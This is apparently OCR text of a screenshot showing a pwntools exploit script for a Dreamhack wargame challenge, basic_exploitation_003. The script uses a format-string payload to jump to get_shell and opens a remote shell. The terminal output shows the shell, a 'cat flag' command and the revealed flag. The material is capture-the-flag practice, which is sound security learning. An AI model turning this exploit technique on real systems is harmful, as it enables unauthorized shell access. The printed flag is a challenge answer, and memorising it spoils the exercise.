 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 26 10 : 44
한
basic_exploitation003.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
basic_exploitation_003
C basic_exploitation_003.c
1.py
basic_exploitation_003
C basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
_rop_x86.py fho.py oneshot.py hook.py out_of_bound.py basic_exploitation002.py basic_exploitation_002 basic_rop_x64.py basic_exploitation003.py
basic_exploitation003.py > ...
1 from pwn import *
2 from pwn import p64,p32
3
4 #context.log_level = 'debug'
5
6 p = remote("host3.dreamhack.games", 16666)
7 e = ELF("./a/basic_exploitation_003")
8
9 get_shell = e.symbols['get_shell']
10
11
12 payload = b"%156c" + p32(get_shell)
13 p.sendline(payload)
14
15 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
ECHO : i\x8
6\x0
$ ls
basic_exploitation_003
flag
$ cat flag
DH{4e6e355c62249b2da3b566f0d575007e}$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 16666
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
Python
Python
0 0 0
Ln 5, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit